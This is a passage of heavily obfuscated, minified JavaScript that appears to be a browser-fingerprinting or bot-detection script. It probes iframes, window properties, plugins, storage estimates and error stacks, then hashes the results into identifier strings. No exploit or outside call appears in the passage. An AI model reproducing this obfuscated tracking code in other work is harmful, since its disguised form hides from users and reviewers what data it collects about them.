kp()[bv(gc)],'undefined')?kp()[bv(wt)].apply(null,[fH,bQ,qL,x1,XN,QRx]):kp()[bv(wL)](Jt,MWx,IX,xv,Z6,tZx)](OE()[cL(LI)](P4([]),Sm,Xc,VX));}if(Tnx){JGx[kp()[bv(wt)](fH,bQ,P4(kV),LE,nE,QRx)](jI()[Np(UQ)].apply(null,[X3,L8,Y1,cG]));}if(l3(JGx[xX(typeof IG()[qN(PJ)],'undefined')?IG()[qN(mA)].apply(null,[sY,Jb,Tn,P4(P4(kV))]):IG()[qN(I3)](rSx,lm,IX,QQ)],AM)){try{var Fgx=Yd.length;var cGx=P4(P4(K2));mNx(AT[OE()[cL(dX)].call(null,Ic,JV,L8,QG)][xX(typeof Mj()[Hk(GI)],nL('',[][[]]))?Mj()[Hk(XC)].apply(null,[wV,P4(P4(kV)),bk]):Mj()[Hk(Gv)](zt,QQ,K8)](JGx)[hb()[fI(nE)](fE,Ep,mA)](hb()[fI(Tf)].apply(null,[QC,RL,dP])),P5x);}catch(k5x){Yd.splice(qY(Fgx,kV),Infinity,z8);}}Yd.pop();};var mFx=function(){return jPx;};var q1x=function(lrx){var w3x=null;Yd.push(sY);try{var Onx=Yd.length;var SHx=P4([]);if(lrx){w3x=bjx();}if(P4(w3x)&&Zdx(HR,[])){w3x=AT[Mj()[Hk(dX)](Sv,JV,ZSx)][OE()[cL(Z6)](SP,P4(AM),Zk,mTx)][OE()[cL(Up)](P4(P4(AM)),Pj,XN,lY)](nL(kFx,vAx));}}catch(L1x){Yd.splice(qY(Onx,kV),Infinity,sY);var cmx;return Yd.pop(),cmx=null,cmx;}var INx;return Yd.pop(),INx=w3x,INx;};var zAx=function(Tmx){Yd.push(txx);var ROx=kL(ll,[Mj()[Hk(LI)].apply(null,[wL,tM,j9]),ZIx(FZ,[Tmx]),hb()[fI(Gm)](tBx,pp,pA),Tmx[Mj()[Hk(GI)](MF,Gv,NL)]&&Tmx[Mj()[Hk(GI)].apply(null,[MF,Tf,NL])][xX(typeof OE()[cL(HJ)],nL('',[][[]]))?OE()[cL(GI)].call(null,Xc,kv,TY,lV):OE()[cL(WE)].call(null,NJ,LI,IY,Lsx)]?Tmx[Mj()[Hk(GI)](MF,dP,NL)][OE()[cL(GI)](P4(kV),H5,TY,lV)][hb()[fI(AM)].apply(null,[VBx,Ht,Op])]:pY(kV),OE()[cL(UH)](kV,mA,kV,bP),Zdx(sS,[Tmx]),Rv(typeof Mj()[Hk(wt)],nL([],[][[]]))?Mj()[Hk(Gv)].call(null,pm,GI,c2x):Mj()[Hk(Tf)](Z6,UQ,A2x),Rv(QGx(Tmx[OE()[cL(Sc)](LE,P4(kV),PH,L3)]),Mj()[Hk(wL)](YO,Jc,bRx))?kV:Mv[qL],hb()[fI(Y1)].apply(null,[B8,t3,Zn]),Zdx(T2,[Tmx]),kp()[bv(JV)].call(null,Sxx,Sv,PJ,HJ,lm,Wc),Zdx(sD,[Tmx])]);var RHx;return Yd.pop(),RHx=ROx,RHx;};var PHx=function(THx){Yd.push(wlx);if(P4(THx)||P4(THx[xX(typeof OE()[cL(LI)],nL('',[][[]]))?OE()[cL(Lc)](P4({}),vN,Zn,R8):OE()[cL(WE)](sA,qL,LTx,OI)])){var s8x;return Yd.pop(),s8x=[],s8x;}var D3x=THx[OE()[cL(Lc)](PH,vN,Zn,R8)];var vrx=Zdx(U0,[D3x]);var SPx=zAx(D3x);var N1x=zAx(AT[Mj()[Hk(dX)](Sv,Sv,v2x)]);var GFx=SPx[kp()[bv(JV)](Zhx,Sv,UQ,tM,wL,Wc)];var RNx=N1x[xX(typeof kp()[bv(L8)],nL(jI()[Np(AM)](cH,t3,Zr,xR),[][[]]))?kp()[bv(JV)].call(null,Zhx,Sv,P4(kV),kV,OF,Wc):kp()[bv(wL)].apply(null,[rKx,hP,IM,P4(P4(kV)),pA,OI])];var Otx=(xX(typeof jI()[Np(Xc)],nL([],[][[]]))?jI()[Np(AM)](P4(AM),jA,Zr,xR):jI()[Np(Sv)](Hg,IX,dDx,cP))[hb()[fI(PJ)](UV,EA,AO)](SPx[Rv(typeof Mj()[Hk(MF)],nL('',[][[]]))?Mj()[Hk(Gv)].call(null,Jhx,P4(P4(kV)),Bg):Mj()[Hk(LI)].call(null,wL,XN,j7x)],hb()[fI(Tf)](HI,RL,s5))[hb()[fI(PJ)](UV,EA,dX)](SPx[Rv(typeof hb()[fI(PJ)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[VRx,YSx,Ir]):hb()[fI(Gm)](RA,pp,Z6)],hb()[fI(Tf)].call(null,HI,RL,P4(kV)))[hb()[fI(PJ)].apply(null,[UV,EA,sX])](SPx[Mj()[Hk(Tf)].apply(null,[Z6,Lc,I6])][Rv(typeof IL()[Xk(QQ)],nL(jI()[Np(AM)].call(null,cH,P4(P4(AM)),Zr,xR),[][[]]))?IL()[Xk(Sv)].apply(null,[JZx,Tf,Gsx,vlx,QM,X3]):IL()[Xk(tM)].apply(null,[Hf,L8,KDx,Uxx,kt,nv])](),hb()[fI(Tf)](HI,RL,QM))[hb()[fI(PJ)](UV,EA,Pj)](SPx[OE()[cL(UH)].call(null,P4(P4(AM)),P4({}),kV,K2x)],hb()[fI(Tf)].call(null,HI,RL,jX))[hb()[fI(PJ)].call(null,UV,EA,Q8)](SPx[hb()[fI(Y1)](ZL,t3,P4({}))]);var J5x=jI()[Np(AM)](dX,P4(kV),Zr,xR)[hb()[fI(PJ)](UV,EA,LM)](N1x[Mj()[Hk(LI)](wL,Lc,j7x)],hb()[fI(Tf)](HI,RL,Qv))[hb()[fI(PJ)](UV,EA,UH)](N1x[xX(typeof hb()[fI(PJ)],nL([],[][[]]))?hb()[fI(Gm)](RA,pp,Xc):hb()[fI(kV)](mr,Pz,xv)],hb()[fI(Tf)](HI,RL,Tf))[hb()[fI(PJ)](UV,EA,P4(P4([])))](N1x[xX(typeof Mj()[Hk(wL)],nL('',[][[]]))?Mj()[Hk(Tf)].call(null,Z6,SP,I6):Mj()[Hk(Gv)].apply(null,[V9,Z6,jTx])][xX(typeof IL()[Xk(wt)],'undefined')?IL()[Xk(tM)].apply(null,[Hf,pA,KDx,Uxx,lm,AM]):IL()[Xk(Sv)](L8,I3,TX,hwx,n3,I3)](),hb()[fI(Tf)](HI,RL,Tf))[hb()[fI(PJ)].apply(null,[UV,EA,xv])](N1x[Rv(typeof OE()[cL(H5)],'undefined')?OE()[cL(WE)](P4(P4({})),xv,Z2x,qZx):OE()[cL(UH)](sX,P4(P4(kV)),kV,K2x)],hb()[fI(Tf)](HI,RL,Xc))[hb()[fI(PJ)](UV,EA,P4({}))](N1x[Rv(typeof hb()[fI(bp)],nL([],[][[]]))?hb()[fI(kV)].call(null,vN,vxx,Xc):hb()[fI(Y1)](ZL,t3,Ic)]);var XOx=GFx[OE()[cL(Ir)].apply(null,[P4(P4(AM)),vN,UH,SE])];var Etx=RNx[OE()[cL(Ir)].call(null,Ek,Ir,UH,SE)];var tOx=GFx[OE()[cL(Ir)](NG,Sc,UH,SE)];var q3x=RNx[OE()[cL(Ir)].apply(null,[Op,gJ,UH,SE])];var W3x=jI()[Np(AM)].call(null,LE,dP,Zr,xR)[hb()[fI(PJ)](UV,EA,s5)](tOx,Mj()[Hk(E1)](LE,XN,pN))[hb()[fI(PJ)].apply(null,[UV,EA,k6])](Etx);var TJx=jI()[Np(AM)](Op,wt,Zr,xR)[hb()[fI(PJ)].apply(null,[UV,EA,IM])](XOx,hb()[fI(pp)].apply(null,[LL,Hf,Ir]))[xX(typeof hb()[fI(Ic)],'undefined')?hb()[fI(PJ)](UV,EA,P4(P4([]))):hb()[fI(kV)](JL,SBx,P4(P4([])))](q3x);var dVx;return dVx=[kL(ll,[OE()[cL(jX)](Dc,MF,mA,sBx),Otx]),kL(ll,[zM()[gj(wV)](Y1,BQ,XSx,bQ,KZx),J5x]),kL(ll,[Fv()[g4(LM)](dP,w4),W3x]),kL(ll,[zM()[gj(L8)].call(null,k6,QQ,NBx,bQ,Zhx),TJx]),kL(ll,[jI()[Np(H5)].call(null,nv,P4([]),UH,x6),vrx])],Yd.pop(),dVx;};var EPx=function(Lmx){return bHx(Lmx)||ZIx(rl,[Lmx])||MPx(Lmx)||ZIx(vU,[]);};var MPx=function(j5x,T1x){Yd.push(HZx);if(P4(j5x)){Yd.pop();return;}if(Rv(typeof j5x,jI()[Np(kv)](n3,dP,cH,kQ))){var Lgx;return Yd.pop(),Lgx=ZIx(hB,[j5x,T1x]),Lgx;}var EHx=AT[IG()[qN(kv)](Hg,vM,P4(P4(kV)),PH)][Fv()[g4(bQ)](bp,bBx)][IL()[Xk(tM)].call(null,Hf,XC,Gz,Uxx,Pj,QQ)].call(j5x)[Mj()[Hk(Q8)].call(null,QH,P4(kV),pb)](Hf,pY(Mv[kV]));if(Rv(EHx,IG()[qN(kv)](Hg,vM,Ek,AM))&&j5x[IG()[qN(Hf)](QM,lI,qJ,jA)])EHx=j5x[IG()[qN(Hf)].apply(null,[QM,lI,P4(P4(AM)),mA])][kp()[bv(qL)].call(null,NKx,IM,dP,UH,mA,U0x)];if(Rv(EHx,jI()[Np(nv)].apply(null,[P4(P4(kV)),AO,SP,FTx]))||Rv(EHx,OE()[cL(bp)].call(null,MF,LM,sX,p2x))){var Atx;return Atx=AT[xX(typeof OE()[cL(Y1)],nL([],[][[]]))?OE()[cL(dX)](MF,P4(kV),L8,Jsx):OE()[cL(WE)](nv,P4(AM),Msx,RA)][Mj()[Hk(XC)](wV,P4(P4(kV)),LKx)](j5x),Yd.pop(),Atx;}if(Rv(EHx,kp()[bv(Q8)].call(null,FN,Sv,Lc,XC,kv,Lg))||new (AT[Fv()[g4(Q8)](QQ,FQ)])(Mj()[Hk(LM)](E1,bQ,w7x))[Fv()[g4(Tf)].apply(null,[JV,wZx])](EHx)){var mPx;return Yd.pop(),mPx=ZIx(hB,[j5x,T1x]),mPx;}Yd.pop();};var bHx=function(g3x){Yd.push(kv);if(AT[Rv(typeof OE()[cL(BQ)],'undefined')?OE()[cL(WE)](qJ,Gm,WDx,KZx):OE()[cL(dX)].apply(null,[s5,KY,L8,hKx])][jI()[Np(DN)](Ic,TY,sA,CE)](g3x)){var cNx;return Yd.pop(),cNx=ZIx(hB,[g3x]),cNx;}Yd.pop();};var x3x=function(){Yd.push(p0x);try{var qgx=Yd.length;var SOx=P4(P4(K2));if(LEx()||GLx()){var VAx;return Yd.pop(),VAx=[],VAx;}var I1x=AT[Mj()[Hk(dX)].call(null,Sv,kV,XK)][Fv()[g4(dX)].call(null,Qv,hQ)][OE()[cL(E1)].apply(null,[Gm,P4(AM),IBx,rp])](IG()[qN(Ic)](XN,cb,Ic,Tf));I1x[IG()[qN(Ek)](WA,W2,P4([]),NJ)][hb()[fI(rc)](gL,x1,gJ)]=Mj()[Hk(sY)](Sm,XC,QC);AT[Rv(typeof Mj()[Hk(AO)],'undefined')?Mj()[Hk(Gv)].apply(null,[Olx,wt,HSx]):Mj()[Hk(dX)](Sv,x1,XK)][xX(typeof Fv()[g4(LE)],nL('',[][[]]))?Fv()[g4(dX)](Qv,hQ):Fv()[g4(IM)](vN,vxx)][Rv(typeof IG()[qN(NJ)],'undefined')?IG()[qN(I3)](zH,HJ,s5,Z6):IG()[qN(Y1)](DY,kb,XC,Ir)][hb()[fI(Pj)](K6,IM,Dc)](I1x);var nVx=I1x[Rv(typeof OE()[cL(UQ)],nL([],[][[]]))?OE()[cL(WE)](JV,wt,XTx,gDx):OE()[cL(Lc)].call(null,DN,P4(P4([])),Zn,Bj)];var C1x=ZIx(zl,[I1x]);var h1x=Emx(nVx);var XFx=ZIx(Rx,[nVx]);I1x[Mj()[Hk(Ir)](WE,QQ,MX)]=Rv(typeof Mj()[Hk(mA)],'undefined')?Mj()[Hk(Gv)](pg,OF,Ac):Mj()[Hk(UH)](WA,Zr,Wb);var BPx=PHx(I1x);I1x[zM()[gj(Hg)](Ir,n3,LI,lm,jC)]();var XPx=[][Rv(typeof hb()[fI(NG)],'undefined')?hb()[fI(kV)](l0x,CZx,QM):hb()[fI(PJ)](Jj,EA,P4(P4(AM)))](EPx(C1x),[kL(ll,[Mj()[Hk(Sc)](OF,Up,Et),h1x]),kL(ll,[OE()[cL(vN)].apply(null,[P4({}),H5,PJ,pt]),XFx])],EPx(BPx),[kL(ll,[jI()[Np(k6)].apply(null,[dP,t3,GI,m2x]),jI()[Np(AM)](x1,LI,Zr,Nv)])]);var FHx;return Yd.pop(),FHx=XPx,FHx;}catch(Mrx){Yd.splice(qY(qgx,kV),Infinity,p0x);var PPx;return Yd.pop(),PPx=[],PPx;}Yd.pop();};var Emx=function(FFx){Yd.push(WH);if(FFx[OE()[cL(Sc)](bp,R5,PH,Kf)]&&l3(AT[IG()[qN(kv)].apply(null,[Hg,Qt,P4(P4(AM)),UH])][IG()[qN(dP)](YO,dL,k6,lm)](FFx[OE()[cL(Sc)](kV,nv,PH,Kf)])[hb()[fI(AM)].call(null,xb,Ht,E1)],AM)){var QNx=[];for(var L3x in FFx[OE()[cL(Sc)](wL,Qv,PH,Kf)]){if(AT[Rv(typeof IG()[qN(Tf)],nL([],[][[]]))?IG()[qN(I3)].call(null,sSx,OO,Up,IX):IG()[qN(kv)].call(null,Hg,Qt,Q8,H5)][Fv()[g4(bQ)](bp,R7x)][OE()[cL(tM)](nv,Lc,wt,c8)].call(FFx[OE()[cL(Sc)](P4(P4({})),MF,PH,Kf)],L3x)){QNx[jI()[Np(qL)].apply(null,[vX,sY,kv,YL])](L3x);}}var WOx=Um(kMx(QNx[hb()[fI(nE)].call(null,tk,Ep,mA)](hb()[fI(Tf)](FM,RL,sA))));var vnx;return Yd.pop(),vnx=WOx,vnx;}else{var xJx;return xJx=kp()[bv(Hg)](USx,qL,Ic,Qv,nv,L7x),Yd.pop(),xJx;}Yd.pop();};var LPx=function(){Yd.push(Lg);var qNx=Rv(typeof jI()[Np(wV)],nL([],[][[]]))?jI()[Np(Sv)](P4(P4(kV)),P4(kV),nsx,XSx):jI()[Np(SP)](mA,Ek,hk,QDx);try{var GPx=Yd.length;var Ktx=P4(YS);var U5x=ZIx(IU,[]);var Trx=Mj()[Hk(vN)].apply(null,[IO,OF,ZO]);if(AT[Mj()[Hk(dX)].apply(null,[Sv,Lc,X8])][Mj()[Hk(qJ)].call(null,pG,LM,Rz)]&&AT[Mj()[Hk(dX)].call(null,Sv,LE,X8)][Mj()[Hk(qJ)].apply(null,[pG,P4(P4({})),Rz])][OE()[cL(qJ)].call(null,Q8,jX,Hf,FZx)]){var KJx=AT[Mj()[Hk(dX)](Sv,kv,X8)][Mj()[Hk(qJ)](pG,X3,Rz)][OE()[cL(qJ)].apply(null,[Tf,Op,Hf,FZx])];Trx=jI()[Np(AM)].call(null,Q8,Zn,Zr,XI)[hb()[fI(PJ)].call(null,hp,EA,Pj)](KJx[IL()[Xk(s5)](sX,lm,YDx,GH,jA,KY)],hb()[fI(Tf)](v2x,RL,IM))[xX(typeof hb()[fI(kv)],nL([],[][[]]))?hb()[fI(PJ)](hp,EA,sA):hb()[fI(kV)](ZKx,Og,LE)](KJx[jI()[Np(Up)](P4([]),xv,Sv,ATx)],hb()[fI(Tf)](v2x,RL,P4(P4({}))))[xX(typeof hb()[fI(WA)],nL('',[][[]]))?hb()[fI(PJ)](hp,EA,Zn):hb()[fI(kV)].call(null,Shx,PM,wL)](KJx[OE()[cL(IO)](E1,sX,hk,tWx)]);}var BJx=(xX(typeof jI()[Np(DQ)],'undefined')?jI()[Np(AM)](qL,P4(P4(kV)),Zr,XI):jI()[Np(Sv)](GI,IO,h9,Ek))[hb()[fI(PJ)].call(null,hp,EA,NJ)](Trx,xX(typeof hb()[fI(vN)],nL([],[][[]]))?hb()[fI(Tf)](v2x,RL,Hg):hb()[fI(kV)].apply(null,[n1,tWx,IX]))[hb()[fI(PJ)](hp,EA,P4(kV))](U5x);var hmx;return Yd.pop(),hmx=BJx,hmx;}catch(JPx){Yd.splice(qY(GPx,kV),Infinity,Lg);var vtx;return Yd.pop(),vtx=qNx,vtx;}Yd.pop();};var qtx=function(){var A5x=ZIx(MS,[]);var KNx=ZIx(YS,[]);var zGx=ZIx(K2,[]);Yd.push(SP);var ctx=jI()[Np(AM)](WE,I3,Zr,kxx)[hb()[fI(PJ)].apply(null,[bt,EA,DQ])](A5x,hb()[fI(Tf)](p2x,RL,vN))[Rv(typeof hb()[fI(Xc)],'undefined')?hb()[fI(kV)](chx,pWx,Pj):hb()[fI(PJ)](bt,EA,Zr)](KNx,Rv(typeof hb()[fI(Pj)],nL('',[][[]]))?hb()[fI(kV)](tBx,E7x,bp):hb()[fI(Tf)](p2x,RL,IM))[hb()[fI(PJ)](bt,EA,Tn)](zGx);var vNx;return Yd.pop(),vNx=ctx,vNx;};var VPx=function(){Yd.push(wwx);var ZJx=function(){return ZIx.apply(this,[hK,arguments]);};var l3x=function(){return ZIx.apply(this,[ld,arguments]);};var WVx=function Nmx(){var Vtx=[];Yd.push(LBx);for(var VVx in AT[Mj()[Hk(dX)].apply(null,[Sv,NG,Qc])][Rv(typeof OE()[cL(Sm)],nL([],[][[]]))?OE()[cL(WE)](P4({}),P4([]),l8,sRx):OE()[cL(Sc)].call(null,Jc,X3,PH,jsx)][Fv()[g4(Sc)](YO,Tp)]){if(AT[xX(typeof IG()[qN(UQ)],nL('',[][[]]))?IG()[qN(kv)](Hg,MV,sA,nE):IG()[qN(I3)].apply(null,[zN,Ysx,P4(P4({})),xv])][Fv()[g4(bQ)](bp,jWx)][OE()[cL(tM)].apply(null,[P4(P4({})),TY,wt,pDx])].call(AT[Mj()[Hk(dX)](Sv,wL,Qc)][OE()[cL(Sc)].apply(null,[OF,Dc,PH,jsx])][Fv()[g4(Sc)](YO,Tp)],VVx)){Vtx[jI()[Np(qL)](Z6,dX,kv,jTx)](VVx);for(var vFx in AT[Mj()[Hk(dX)](Sv,P4({}),Qc)][OE()[cL(Sc)](P4({}),vX,PH,jsx)][Fv()[g4(Sc)].call(null,YO,Tp)][VVx]){if(AT[xX(typeof IG()[qN(Q8)],'undefined')?IG()[qN(kv)].apply(null,[Hg,MV,pA,IM]):IG()[qN(I3)].apply(null,[Uz,Usx,Ic,qJ])][Fv()[g4(bQ)](bp,jWx)][OE()[cL(tM)](jX,P4([]),wt,pDx)].call(AT[Mj()[Hk(dX)](Sv,NG,Qc)][OE()[cL(Sc)](IM,C8,PH,jsx)][Rv(typeof Fv()[g4(kt)],nL('',[][[]]))?Fv()[g4(IM)](kxx,Xr):Fv()[g4(Sc)](YO,Tp)][VVx],vFx)){Vtx[jI()[Np(qL)](Sv,Up,kv,jTx)](vFx);}}}}var BGx;return BGx=Um(kMx(AT[Rv(typeof Fv()[g4(Tf)],'undefined')?Fv()[g4(IM)].apply(null,[R2x,CY]):Fv()[g4(XC)](sA,TL)][hb()[fI(wN)](bt,XN,qL)](Vtx))),Yd.pop(),BGx;};if(P4(P4(AT[Mj()[Hk(dX)].apply(null,[Sv,Gv,XKx])][OE()[cL(Sc)](HJ,PH,PH,Qc)]))&&P4(P4(AT[xX(typeof Mj()[Hk(JV)],nL([],[][[]]))?Mj()[Hk(dX)].call(null,Sv,wV,XKx):Mj()[Hk(Gv)](cz,k6,L2x)][OE()[cL(Sc)].call(null,P4(P4(kV)),wL,PH,Qc)][Fv()[g4(Sc)](YO,cI)]))){if(P4(P4(AT[Mj()[Hk(dX)].apply(null,[Sv,PH,XKx])][OE()[cL(Sc)].call(null,NG,Op,PH,Qc)][Fv()[g4(Sc)](YO,cI)][IL()[Xk(NJ)](wL,kv,sF,Hg,xv,Tf)]))&&P4(P4(AT[Mj()[Hk(dX)](Sv,Pj,XKx)][OE()[cL(Sc)].apply(null,[Ag,R5,PH,Qc])][Fv()[g4(Sc)].call(null,YO,cI)][IG()[qN(pp)].call(null,pn,Plx,P4({}),X3)]))){if(Rv(typeof AT[Mj()[Hk(dX)].call(null,Sv,Z6,XKx)][OE()[cL(Sc)](Ag,P4(P4({})),PH,Qc)][Fv()[g4(Sc)].apply(null,[YO,cI])][IL()[Xk(NJ)](wL,AO,sF,Hg,Ag,bp)],IG()[qN(PJ)](kv,ADx,P4([]),Ag))&&Rv(typeof AT[Mj()[Hk(dX)](Sv,sY,XKx)][Rv(typeof OE()[cL(t3)],nL('',[][[]]))?OE()[cL(WE)](nv,Tn,Ohx,Isx):OE()[cL(Sc)](kt,nv,PH,Qc)][Fv()[g4(Sc)].call(null,YO,cI)][IL()[Xk(NJ)].apply(null,[wL,Ek,sF,Hg,H5,gJ])],IG()[qN(PJ)](kv,ADx,IX,H5))){var BVx=ZJx()&&l3x()?WVx():Mj()[Hk(bQ)](JV,rc,x6);var GHx=BVx[IL()[Xk(tM)](Hf,Q8,tDx,Uxx,AO,P4(P4(kV)))]();var VJx;return Yd.pop(),VJx=GHx,VJx;}}}var fPx;return fPx=Fv()[g4(PH)](s5,Zhx),Yd.pop(),fPx;};var Hmx=function(Hgx){Yd.push(LM);try{var lAx=Yd.length;var EFx=P4([]);Hgx();throw AT[Mj()[Hk(QQ)](bN,Qv,vlx)](dFx);}catch(nAx){Yd.splice(qY(lAx,kV),Infinity,LM);var mrx=nAx[kp()[bv(qL)](NBx,IM,X3,UH,H5,U0x)],Y3x=nAx[Mj()[Hk(kv)](bQ,WA,pN)],SFx=nAx[zM()[gj(Qv)](NJ,dX,hwx,dX,nY)];var xgx;return xgx=kL(ll,[jI()[Np(LI)].call(null,P4(P4({})),wt,qJ,EY),SFx[jI()[Np(nE)](kt,P4(P4({})),Ic,Nc)](IG()[qN(rc)](nm,lRx,GI,NG))[hb()[fI(AM)](QZx,Ht,UQ)],kp()[bv(qL)].apply(null,[NBx,IM,sY,BQ,KY,U0x]),mrx,Mj()[Hk(kv)].apply(null,[bQ,kv,pN]),Y3x]),Yd.pop(),xgx;}Yd.pop();};var pOx=function(){var wOx;Yd.push(dDx);try{var sVx=Yd.length;var bAx=P4(P4(K2));wOx=W4(OE()[cL(NG)](Ir,qJ,jX,d7x),AT[Mj()[Hk(dX)].apply(null,[Sv,bQ,rxx])]);wOx=Zdx(nd,[wOx?Mv[wt]:Mv[cH],wOx?Mv[Qv]:z0[Mj()[Hk(Jc)].apply(null,[lm,Hg,rTx])]()]);}catch(gmx){Yd.splice(qY(sVx,kV),Infinity,dDx);wOx=jI()[Np(Op)].call(null,QM,P4([]),Ht,HTx);}var OOx;return OOx=wOx[IL()[Xk(tM)].apply(null,[Hf,sX,LTx,Uxx,IM,nE])](),Yd.pop(),OOx;};var HCx=function(){Yd.push(NF);var Rtx;try{var qFx=Yd.length;var Ogx=P4(YS);Rtx=P4(P4(AT[Mj()[Hk(dX)](Sv,Tf,Ysx)][IL()[Xk(Hg)](kv,Q8,gX,Yb,bp,vN)]))&&Rv(AT[Mj()[Hk(dX)].call(null,Sv,vX,Ysx)][xX(typeof IL()[Xk(nE)],'undefined')?IL()[Xk(Hg)].apply(null,[kv,Tn,gX,Yb,P4(P4(AM)),xv]):IL()[Xk(Sv)].call(null,ORx,R5,Cz,zz,P4([]),jX)][jI()[Np(Tf)](Tf,gJ,Sc,Uk)],kp()[bv(Sm)](Ip,lm,Tf,BQ,NJ,W0x));Rtx=Rtx?zsx(Mv[Q8],Zdx(nd,[kV,Pj])):Edx(kV,Mv[JV],Mv[Q8]);}catch(rOx){Yd.splice(qY(qFx,kV),Infinity,NF);Rtx=jI()[Np(Op)].apply(null,[P4(P4(AM)),C8,Ht,rI]);}var LOx;return LOx=Rtx[IL()[Xk(tM)](Hf,GI,F2x,Uxx,P4(P4({})),dX)](),Yd.pop(),LOx;};var v1x=function(){Yd.push(Axx);var Dnx;try{var dAx=Yd.length;var M3x=P4({});Dnx=P4(P4(AT[Mj()[Hk(dX)].apply(null,[Sv,P4(P4([])),OTx])][Mj()[Hk(Zr)](sA,P4({}),Ssx)]))||P4(P4(AT[Mj()[Hk(dX)].call(null,Sv,X3,OTx)][IL()[Xk(wV)](sX,pA,xZx,PSx,bQ,n3)]))||P4(P4(AT[Rv(typeof Mj()[Hk(UQ)],nL([],[][[]]))?Mj()[Hk(Gv)](xz,mA,X5):Mj()[Hk(dX)](Sv,P4(AM),OTx)][kp()[bv(C8)](xZx,WE,P4({}),P4(P4(AM)),GI,L2x)]))||P4(P4(AT[Mj()[Hk(dX)](Sv,IX,OTx)][Rv(typeof Mj()[Hk(Op)],nL('',[][[]]))?Mj()[Hk(Gv)].call(null,jG,Ag,Xr):Mj()[Hk(NG)].call(null,vN,IO,sSx)]));Dnx=Zdx(nd,[Dnx?kV:S5,Dnx?NKx:ZBx]);}catch(UAx){Yd.splice(qY(dAx,kV),Infinity,Axx);Dnx=Rv(typeof jI()[Np(IM)],'undefined')?jI()[Np(Sv)].call(null,wL,cH,LM,xG):jI()[Np(Op)](qL,AO,Ht,hq);}var sGx;return sGx=Dnx[IL()[Xk(tM)](Hf,Zn,EO,Uxx,QQ,tM)](),Yd.pop(),sGx;};var lVx=function(){var DJx;Yd.push(rA);try{var zVx=Yd.length;var Srx=P4({});var Dtx=AT[Fv()[g4(dX)](Qv,QI)][OE()[cL(E1)](PH,X3,IBx,HQ)](Rv(typeof jI()[Np(vX)],'undefined')?jI()[Np(Sv)](P4(kV),IM,Cr,KV):jI()[Np(E1)].apply(null,[LM,Gm,m5,mX]));Dtx[Mj()[Hk(Zn)].apply(null,[Qv,x1,JC])](hb()[fI(wV)](KSx,OI,Hg),kp()[bv(XN)](O5,IM,DN,LI,vX,Jt));Dtx[Mj()[Hk(Zn)](Qv,jA,JC)](Rv(typeof kp()[bv(gc)],nL([],[][[]]))?kp()[bv(wL)](Glx,h9,cH,LM,Q8,fH):kp()[bv(AO)](TBx,I3,sX,P4(P4(AM)),DQ,L8),Mj()[Hk(NJ)].apply(null,[DQ,IM,gV]));DJx=xX(Dtx[kp()[bv(AO)](TBx,I3,P4(P4([])),GI,gc,L8)],undefined);DJx=DJx?zsx(gm,Zdx(nd,[kV,Pj])):Edx(kV,z0[IL()[Xk(L8)](I3,AO,tP,XDx,Op,NJ)](),gm);}catch(gJx){Yd.splice(qY(zVx,kV),Infinity,rA);DJx=Rv(typeof jI()[Np(tM)],nL('',[][[]]))?jI()[Np(Sv)](Xc,Tn,SY,SRx):jI()[Np(Op)](Q8,UQ,Ht,Mk);}var xnx;return xnx=DJx[IL()[Xk(tM)](Hf,Dc,A2x,Uxx,UQ,s5)](),Yd.pop(),xnx;};var Ygx=function(){Yd.push(VP);var HVx;var QAx;var hOx;var DNx;return DNx=d3x()[zM()[gj(QM)](GI,bQ,lY,dX,bsx)](function Anx(Smx){Yd.push(Yr);while(Mv[kV])switch(Smx[kp()[bv(Gv)].call(null,xSx,IM,Tn,t3,wL,Gb)]=Smx[IG()[qN(C8)](Gv,nDx,P4(P4({})),P4(P4([])))]){case AM:if(P4(W4(IG()[qN(wN)].apply(null,[hN,HV,tM,Lc]),AT[Mj()[Hk(GI)](MF,QQ,Dp)])&&W4(Mj()[Hk(Dc)](Glx,vX,w7x),AT[Mj()[Hk(GI)].apply(null,[MF,P4({}),Dp])][IG()[qN(wN)].call(null,hN,HV,qL,Z6)]))){Smx[IG()[qN(C8)].call(null,Gv,nDx,Tn,LI)]=sX;break;}Smx[kp()[bv(Gv)](xSx,IM,P4(kV),BQ,X3,Gb)]=kV;Smx[IG()[qN(C8)](Gv,nDx,MF,DQ)]=IM;{var Zrx;return Zrx=d3x()[kp()[bv(QQ)].call(null,kg,dX,wt,Pj,WA,BBx)](AT[Mj()[Hk(GI)].call(null,MF,OF,Dp)][IG()[qN(wN)](hN,HV,kt,n3)][Mj()[Hk(Dc)].apply(null,[Glx,Jc,w7x])]()),Yd.pop(),Zrx;}case IM:HVx=Smx[IG()[qN(GI)](LE,Mm,LM,qJ)];QAx=HVx[IG()[qN(VQ)].apply(null,[rm,TH,s5,n3])];hOx=HVx[jI()[Np(LM)].call(null,SP,bp,DN,O6)];{var D1x;return D1x=Smx[IG()[qN(HJ)].call(null,BO,XQ,E1,QQ)](hb()[fI(C8)].call(null,wq,Xc,jA),LSx(hOx,zsx(zsx(Mv[Q8],Mv[Q8]),Mv[Q8]))[IG()[qN(vc)].call(null,Gm,Xm,Tn,Sm)](Mv[x1])),Yd.pop(),D1x;}case Mv[pA]:Smx[kp()[bv(Gv)](xSx,IM,P4(P4(AM)),P4(P4(AM)),IX,Gb)]=tM;Smx[xX(typeof kp()[bv(qL)],nL([],[][[]]))?kp()[bv(GI)].apply(null,[P0x,qL,P4(P4(AM)),tM,UQ,XKx]):kp()[bv(wL)](Xm,H8,BQ,P4(P4(kV)),nv,Up)]=Smx[Fv()[g4(JV)](Tf,zk)](Mv[kV]);{var rAx;return rAx=Smx[IG()[qN(HJ)](BO,XQ,sX,WE)](hb()[fI(C8)](wq,Xc,s5),jI()[Np(Op)].call(null,Pj,Ek,Ht,K2x)),Yd.pop(),rAx;}case WE:Smx[IG()[qN(C8)].apply(null,[Gv,nDx,Tn,Y1])]=Gv;break;case sX:{var hnx;return hnx=Smx[IG()[qN(HJ)].apply(null,[BO,XQ,Zn,Tf])](hb()[fI(C8)](wq,Xc,UQ),kp()[bv(Hg)].apply(null,[v7x,qL,Ic,P4(P4(kV)),Jc,L7x])),Yd.pop(),hnx;}case Gv:case Rv(typeof IG()[qN(pp)],nL([],[][[]]))?IG()[qN(I3)](K9,M0x,Gm,Zn):IG()[qN(UQ)](CG,Uq,jX,LM):{var QFx;return QFx=Smx[Rv(typeof 